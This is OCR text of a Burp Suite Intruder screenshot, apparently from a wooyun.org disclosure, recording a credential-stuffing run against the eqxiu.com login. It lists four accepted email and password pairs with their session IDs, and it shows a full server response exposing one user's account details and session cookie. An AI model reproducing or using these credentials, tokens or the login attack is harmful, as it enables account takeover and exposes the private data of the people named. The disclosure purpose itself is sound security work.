 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length JSESSIONID= Cor
1 xuyida@126.com xuyida 200 828 b234960cceb8427db5ff9c429a745652
2 317362926@qq.com csy7721420 200 838 fc80c47b1f2c4db8b395954e56f62969
3 nokiamai@126.com dwjaukflf 200 836 84be8aa89e3b4ce78fa791ecd58a8eab
4 368665179@qq.com il2619 200 838 12139a36f02f4bb781c456dae5dedf8c
Request Response
Raw Headers Hex
Cache-Control: no-store
Content-Type: application/json;charset=UTF-8
Vary: Accept-Encoding
Set-Cookie: JSESSIONID=fc80c47b1f2c4db8b395954e56f62969; Domain=.eqxiu.com; Path=/; HttpOnly
Set-Cookie: rememberMe=deleteMe; Domain=.eqxiu.com; Path=/; Max-Age=0; Expires=Thu, 07-Apr-2016 09:32:17 GMT
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: http://eqxiu.com
Vary: Origin
Pragma: no-cache
X-Daa-Tunnel: hop_count=1
Content-Length: 266
{"success":true,"code":200,"msg":"操作成功","obj":{"id":"ff8080814eb951e1014eba4e78c70b91","loginName":"317362926@qq
.com","type":1,"status":1,"name":"317362926","email":"317362926@qq.com","regTime":1437644781000,"checkEmail":0,"che
ckPhone":0,"nick":"317362926"}}
? < + > Type a search term 0 matches
861 of 1446
www.wooyun.org